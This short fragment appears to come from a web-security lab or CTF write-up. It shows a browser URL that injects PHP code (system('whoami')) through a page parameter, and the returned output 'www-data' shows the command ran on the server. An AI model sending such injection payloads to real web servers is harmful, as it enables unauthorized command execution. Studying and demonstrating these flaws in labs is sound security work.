 Not Secure http://ip/index.php?page=test.txt') or system('whoami');//
www-data File does not exist